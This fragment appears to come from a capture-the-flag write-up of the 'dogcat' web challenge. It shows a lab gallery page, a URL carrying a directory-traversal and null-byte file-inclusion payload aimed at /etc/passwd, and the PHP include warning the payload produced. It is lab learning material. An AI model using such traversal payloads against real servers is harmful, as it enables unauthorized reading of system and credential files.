 10.10.65.102/?view=../../../../../../../etc/passwd%00dog
dogcat
a gallery of various dogs or cats
What would you like to see?
A dog A cat
Here you go!
Warning: include(): Failed opening '../../../../../../../etc/passwd' for inclusion (include_path='.:/usr/local/lib/php') in /var/www
/html/index.php on line 24